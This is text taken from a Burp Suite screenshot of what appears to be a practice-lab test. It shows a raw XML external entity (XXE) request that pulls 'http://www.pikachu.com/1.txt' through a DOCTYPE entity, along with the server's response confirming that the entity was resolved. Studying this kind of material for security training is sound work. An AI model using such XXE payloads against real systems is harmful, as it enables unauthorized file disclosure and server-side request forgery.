 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson scan
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://www.localhost.com ?
Request
Raw Params Headers Hex XML
Connection: close
Cookie: Hm_lvt_8e98167489a38a2bffa129be39f36f21=1665200647;
Hm_lpvt_8e98167489a38a2bffa129be39f36f21=1665200741;
sc_is_visitor_unique=rx7960190.1665209337.D1B0834986834FC1E70B0F046F5A
1ED5.1.1.1.1.1.1.1.1.1
Upgrade-Insecure-Requests: 1
Content-Length: 150
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "http://www.pikachu.com/1.txt"> ]>
<creds>&goodies;</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 10 Oct 2022 10:52:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 21
this is pikachu/1.txt
? < + > Type a search term 0 matches
Done 244 bytes | 10 millis
CH ? 18:52
2022/10/10